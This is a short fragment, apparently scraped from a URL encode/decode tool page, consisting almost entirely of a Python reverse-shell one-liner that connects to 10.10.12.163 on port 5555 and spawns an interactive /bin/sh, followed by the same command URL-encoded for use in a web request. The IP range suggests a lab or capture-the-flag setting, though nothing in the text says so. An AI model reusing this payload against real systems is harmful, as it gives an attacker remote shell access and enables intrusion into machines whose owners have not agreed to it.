 URL Encode/Decode
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.
12.163",5555));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
python+-
c+%27import+socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket%28socket.AF_INET%2Csocke
t.SOCK_STREAM%29%3Bs.connect%28%28%2210.10.12.163%22%2C5555%29%29%3Bos.dup2%2
8s.fileno%28%29%2C0%29%3B+os.dup2%28s.fileno%28%29%2C1%29%3B+os.dup2%28s.fileno%2
8%29%2C2%29%3Bp%3Dsubprocess.call%28%5B%22%2Fbin%2Fsh%22%2C%22-
i%22%5D%29%3B%27
Encode url
Decode url
Start Over